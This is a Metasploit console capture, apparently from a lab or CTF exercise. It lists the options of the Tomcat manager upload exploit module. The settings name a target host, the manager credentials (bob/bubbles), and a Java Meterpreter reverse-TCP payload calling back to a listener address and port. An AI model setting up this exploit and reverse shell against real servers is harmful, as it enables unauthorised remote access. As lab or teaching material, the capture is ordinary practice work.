 msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword bubbles no The password for the specified username
HttpUsername bob no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS 10.10.17.61 yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 1234 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeplo
y will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.6.0.242 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal